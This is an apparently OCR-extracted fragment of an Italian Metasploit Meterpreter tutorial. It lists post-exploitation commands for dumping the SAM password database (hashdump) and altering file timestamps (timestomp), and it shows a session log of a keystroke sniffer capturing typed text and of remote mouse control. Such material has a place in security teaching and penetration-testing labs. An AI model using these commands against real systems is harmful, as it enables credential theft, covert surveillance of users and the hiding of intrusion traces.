 Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
ciao sto leggendo quello che scrivi
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter > mouse
Usage: mouse action (move, click, up, down, rightclick, rightup, rightdown, doubleclick)
mouse [x] [y] (click)
mouse [action] [x] [y]
e.g: mouse click
mouse rightclick 1 1
mouse move 640 480
meterpreter > mouse rightclick
[*] Done
meterpreter >
Disponi icone per
Aggiorna
Incolla
Incolla collegamento
Nuovo
Proprietà
start